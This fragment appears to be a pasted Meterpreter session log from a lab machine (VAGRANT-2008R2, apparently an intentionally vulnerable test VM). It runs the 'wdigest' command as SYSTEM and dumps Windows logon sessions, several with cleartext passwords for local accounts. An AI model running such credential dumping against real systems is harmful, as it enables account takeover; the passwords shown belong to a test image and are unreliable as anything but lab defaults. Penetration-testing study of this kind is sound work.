 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP VAGRANT-2008R2$
0;37464 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP VAGRANT-2008R2$
0;122688 NTLM VAGRANT-2008R2 sshd_server D@rj33l1ng
0;546267 NTLM VAGRANT-2008R2 vagrant vagrant
0;162655 NTLM VAGRANT-2008R2 Administrator vagrant